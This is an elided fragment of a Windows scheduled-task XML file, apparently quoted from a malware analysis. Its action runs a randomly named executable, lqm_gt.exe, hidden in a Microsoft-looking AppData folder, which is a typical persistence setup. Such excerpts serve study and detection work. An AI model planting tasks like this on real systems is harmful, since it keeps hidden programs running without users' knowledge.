 <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/Windows/2004/02/mit/task">
....
....
</Settings>
<Actions Context="Author">
<Exec id="tte243">
<Command>%appdata%\Microsoft\Network\lqm_gt.exe</Command>
<WorkingDirectory>%appdata%\Microsoft\Network</WorkingDirectory>
</Exec>
</Actions>
</Task>